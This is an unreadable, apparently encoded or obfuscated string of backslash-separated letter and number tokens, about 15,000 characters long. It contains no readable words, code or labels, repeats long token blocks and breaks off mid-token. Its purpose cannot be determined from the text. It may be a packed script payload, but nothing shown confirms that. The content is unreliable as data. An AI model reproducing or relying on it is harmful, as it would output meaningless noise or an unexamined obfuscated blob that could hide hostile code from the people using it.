\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\